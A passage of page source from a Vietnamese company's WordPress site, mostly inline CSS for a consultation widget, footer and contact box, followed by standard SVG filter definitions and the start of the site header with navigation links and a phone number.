.tuvantructuyen_content span , .tuvantructuyen_content form{float: left;display: block;width: 100%;}.tuvantructuyen_content .tuvantructuyen_content_input_cont{width: 80%;position: relative;}.tuvantructuyen:hover {width: 500px; cursor: pointer;}.tuvantructuyen_content .tuvantructuyen_content_buton{float: right;width: 15.5%;position: absolute;right: 20px;bottom: 12px;} .tuvantructuyen_label{color: #fff;text-align: center;line-height: 16px;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;display: block;width: 80px;padding-top: 40px;padding-bottom: 5px;position: absolute;z-index: 999;text-transform: uppercase;line-height: 18px;float: left;font-family: 'Oswald', sans-serif;font-size: 13px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;}}.tuvantructuyen li{width: 100%;}.tuvantructuyen_content{float: left;display: block;width: 100%;} .tuvantructuyen_content span.tuvantructuyen_content_ct{width: 450px;background: #333333;float: left;position: relative;left:-370px;top: 0px;display: block;z-index: 4;}.tuvantructuyen_content span.tuvantructuyen_content_c{width: 450px;background: #333333;float: left;position: relative;left: -370px;top: 0px;display: none;z-index: 9;}.tuvantructuyen_content form {padding: 20px 20px 20px 20px;height: 99px;width: 100%;float: left;}.tuvantructuyen .tuvantructuyen_content form {padding: 12px 20px 20px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content button.close {-webkit-appearance: none;-moz-appearance: none;margin: 10px 10px 0px 0px;cursor: pointer;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;border: 0;z-index: 10;text-shadow: 0 0px 0 #fff;color: #fff;text-indent: -9999px;opacity: 1;filter: alpha(opacity=100); zoom: 1; padding: 0px;width: 19px;position: absolute;right: 0px;top: 0px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }.tuvantructuyen_content button.close, .tuvantructuyen_content_c button.close{-webkit-transition: width 1s, height 1s, -webkit-transform 1s;-moz-transition: width 1s, height 1s, -webkit-transform 1s;transition: width 1s, height 1s, transform 1s;}.tuvantructuyen_content button.close:hover, .tuvantructuyen_content_c button.close:hover{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.tuvantructuyen_content .tuvantructuyen_content_buton button{text-transform: uppercase;background: #4b9331;color: #fff;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;float: left;display: block;width: 100%;font-family: "latoregular", Arial, Helvetica, sans-serif;height: 32px;text-align: center;padding: 0px;line-height: 32px;border: 0px;font-size: 13px;}.tuvantructuyen_content_input input{border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-bottom: 1px solid #333333;font-family: "latoregular", Arial, Helvetica, sans-serif;color: #333;height: 32px;font-size: 13px;}span.tuvantructuyen_content_c{font-family: "latoregular", Arial, Helvetica, sans-serif;color: #fff;text-transform: uppercase;line-height: 20px;}.tuvantructuyen .tuvantructuyen_content_c form {padding: 30px 0px 10px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content_input.error input, .form-group-input.error input, .form-group-input.error textarea, .kithinanglucnhatngu_form_row_input.error input{border: 0px;border-bottom: 1px solid #ff0000;}.tuvantructuyen_content form .tuvantructuyen_content_input:first-child{margin-bottom: 10px;}/*******************************footer****************************/.footer{float: left;display: block;width: 100%;border-top: 5px solid #be030c ;padding-top: 30px;}.menu_title, .menu_title a, .menu_content, .menu_content li, .menu_content li a, .giayphep_content, .giayphep_content_col a, .giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content, .logo_content a, .facebook_content, .add_cont, .address_content, .address_content_label, .address_content_add, .facebook_content_esuhai_cont span, .address_content_tel, .address_content_fax, .address_content_email, .address_content_face, .trungtamlienket_cont_tit, .newslt_cont, .newsletter_content, .newsletter_title, .newsletter_cont, .newsletter_cont_cont, .newsletter_cont_cont .form-group, .newsletter_content_thanhvien, .newsletter_content_right_l span, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_r span a, .content_datchungchi, .address_content_website {float: left;display: block;width: 100%;}.menu_title a{font-family: "latobold", Arial, Helvetica, sans-serif;color: #333333;text-transform: uppercase;border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 30px;}.menu_title a:hover{color: #be030c;border-bottom: 1px solid #4b9331;text-decoration: none;}.menu_content{padding-left: 0px;}.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 13px!important;padding-top: 1px!important;color: #333333;padding-bottom: 10px!important;line-height: 20px;font-size: 14px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;}}.menu_content li a:hover{color: #be030c;text-decoration: none;}.giayphep_content{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px;margin-bottom: 10px; width: 360px;}.giayphep_content_col{width: 33.3%;float: left;display: block;padding-left: 0.5%;font-size: 11px;}.giayphep_content_col a:hover{text-decoration: none;}.giayphep_content .giayphep_content_col:first-child{padding-left: 0px;}.giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content .logo_content_kaizen a{text-align: center;}.giayphep_content_col_tile{text-transform: uppercase;color: #ef8200;}.giayphep_content_col_tite{text-transform: uppercase;color: #606060;font-size: 10px;line-height: 14px;}.address_content_label{font-family: "latobold", Arial, Helvetica, sans-serif;}.address_content_email a{color: #4b9331}.address_content_email a:hover{color: #be030c}.address_content_face a, .address_content_website a{color: #163774;}.add_cont_t{height: 160px;}.footer_add{border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 20px;}.address_content_tel{padding-top: 5px;}.add_cont .address_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.address_content{margin-bottom: 10px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 15px;color: #333333;line-height: 20px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_thanhvien_esuhai{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 360px;}.newsletter_content_thanhvien a{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 100%;}.newsletter_content_thanhvien a:hover{border: 1px solid #4b9331;}.newsletter_content_thanhvien_label{float: left;display: block;width: 29%;font-size: 13px;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}.newsletter_content_right_l{float: left;display: block;width: 51%;margin-left: 2%;}.newsletter_content_right_r{float: left;display: block;width: 45%;margin-left: 2%;}.newsletter_content_right_r span a, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_l span{text-align: center;}.newsletter_content_right_r span, .newsletter_content_right_l span{text-transform: uppercase;font-size: 10px;line-height: 14px;}.newsletter_content_right_r_l{margin-top: 5px;}.content_datchungchi{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_thanhvien a{color: #333;}.newsletter_content_thanhvien a:hover{text-decoration: none;}.content_datchungchi_img{float: left;display: block;width: auto;position: absolute;top: 52%;right: 12px;}.logo_content span{float: left;display: block;width: 100%;}.logo_content span a{float: left;display: block;}.logo_content span.logo_content_vljpdh a{width: auto;height: 40px;vertical-align: middle;line-height: 40px;}.logo_content span.logo_content_vljpdh a:first-child{margin-right: 10px;margin-top: 23px;}.logo_content span.logo_content_vljpdh a:last-child{float: right;}.newsletter_content{background: #fff;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 20px;margin-bottom: 10px;}.newsletter_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;padding-bottom: 5px;font-weight: bold;font-style: normal; color:#333;}.newsletter_cont{font-size: 12px;line-height: 16px;color: #333;}.newsletter_cont_cont .form-group{margin-top: 8px;margin-bottom: 5px;}.form-group input{background: #f0f0f0;border: 0px;border-bottom: 1px solid #d4d4d4;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;-webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);-moz-box-shadow:inset 0 0px 0px rgba(0, 0, 0, .075);box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);height: 29px;line-height: 30px;padding: 0px 12px;}.form-group button{background: #be030c;color: #fff;border: 0px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;padding: 0px 12px;height: 29px;line-height: 30px;}.newsletter_cont_cont .form-group input{width: 75%;float: left;color: #898989;}.newsletter_cont_cont .form-group button{float: right;width: 20%;}.address_content_add1{padding-top: 5px;}.address_content_telspan, .address_content_fax span, .address_content_email span, .address_content_website span{float: left;display: block; width: 65px;}.span_email_bantin{float: left;display: block;width: 100%;font-family: "latoitalic", Arial, Helvetica, sans-serif;font-weight: normal;font-style: italic;font-size: 14px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;width: 138px;color: #333;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}/*******************************contact us home****************************/.contact_us_home, .contact_us_home_left_title, .contact_us_home_left_label, .contact_us_home_left_number, .contact_us_home_left_time, .contact_us_home_right_r, .contact_us_home_right_title,.contact_us_home_right_email, .contact_us_home_right_map, .contact_us_home_right_map a{float: left;display: block;width: 100%;font-size: 12px;}.contact_us_home{margin-top: 30px;margin-bottom: 30px;}.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;float: left;display: block;width: 3px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;}}.contact_us_home_title {background: #76b800;float: left;display: block;width: 40px;height: 141px;}.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;float: left;display: block;width: 11px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;}}.contact_us_home_title span {-ms-transform: rotate(90deg);-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;margin-top: 35px;padding-left: 21px;padding-top: 55px;font-size: 14px;color: #4d4d4d;text-transform: uppercase;width: 100px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;}}.contact_us_home_right_border{float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/bg/bg_lienhe_right_border@2x.png) no-repeat left top;background-size: 7px 141px;width: 7px;height: 141px;}.contact_us_home_left{float: left;display: block;padding-right: 20px;background: #76b800;height: 141px;}.contact_us_home_right{float: left;display: block;width: 306px;padding: 20px 15px 20px 20px;background: #76b800;height: 141px;}.contact_us_home_left_l{float: left;display: block;width: 18%;text-align: center;padding-top: 20px;}.contact_us_home_left_r {float: right;display: block;width: 80%;}.contact_us_home_left_title{text-transform: uppercase;color: #fff;font-family: "latobold", Arial, Helvetica, sans-serif;padding-top: 15px;}.contact_us_home_left_number{font-family: "Times New Roman", Times, serif;font-weight: bold;font-size: 33px;line-height: 35px;color: #fff;text-align: right;}.contact_us_home_left_number sup{top: -5px;padding-right: 5px;color: #333;}.contact_us_home_left_time{border: 1px solid #fff;width: 98%;margin-bottom: 20px;}.contact_us_home_left_time_tit{float: left;display: block;width: 33%;padding: 5px;text-align: center;border-right: 1px solid #fff;}.contact_us_home_left_time_form, .contact_us_home_left_time_to{float: left;display: block;width: 31%;padding: 5px;text-align: center; color: #fff;}.contact_us_home_left_time_form{border-right: 1px solid #fff;width: 36%;}.contact_us_home_right_img{float: left;display: block;width: 28%;}.contact_us_home_right_c{float: left;display: block;width: 72%;}.contact_us_home_right_title{color: #fff;text-transform: uppercase;font-family: "latobold", Arial, Helvetica, sans-serif;}.contact_us_home_right_email{border: 1px solid #fff;text-align: center;padding: 0px;margin-top: 4px;height: 40px;line-height: 40px;}.contact_us_home_right_email a{color: #fff;font-size: 18px;font-family: "latobold", Arial, Helvetica, sans-serif;font-weight: bold;font-style: normal;}.contact_us_home_right_map a, .contact_us_home_right_email a{text-decoration: none;}.contact_us_home_right_map a:hover, .contact_us_home_right_email a:hover{text-decoration: underline;}.contact_us_home_right_map a{background: #fff;text-align: center;text-transform: uppercase;font-size: 12px;margin-top: 8px;color: #4b9331;height: 32px;line-height: 32px;}.contact_us_home_left{width: 560px;}.contact_us_home_left_r {width: 82%;}.contact_us_home_left_l {width: 17%;}.contact_us_home_left_time {float: right;}.contact_us_home_left_number{padding-right: 0px;}.language { margin-top: 0px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_fag@2x.png) 8px center no-repeat #be030c;background-size: 18px 12px;padding: 3px 0px 3px 26px;width: 100%;height: auto;text-indent: 1px;}.language{margin-top: 4px;padding: 0px 0px 0px 30px!important;}.language {font-size: 12px!important;font-family: "Hiragino Kaku Gothic Pro",メイリオ,Meiryo,Verdana,"ＭＳ Ｐゴシック","MS PGothic","VL Pゴシック","Takao Pゴシック","IPA Pゴシック",Arial, Helvetica, sans-serif!important;text-decoration: none;color: #fff!important;font-weight: 300!important;float: left;display: block;width: 100%;}.awsm-job-specification-job-lasary{ width: 80px;}.awsm-job-specification-job-location{ width: 200px;}.awsm-job-post-title sup {color: #ff0000;font-size: 12px;font-family: 'latoitalic';padding-left: 2px;top: -0.4em;float: none;}/* Custom CSS Tablet */@media (max-width: 849px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-1325 single-format-standard header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685 menu-item-design-default"><a href="https://vietanthico.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688 menu-item-design-default"><a href="https://vietanthico.vn/category/hop-dong/" class="nav-top-link">Hợp đồng</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689 menu-item-design-default"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/" class="nav-top-link">Tin hoạt động công ty</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html header-social-icons ml-0">
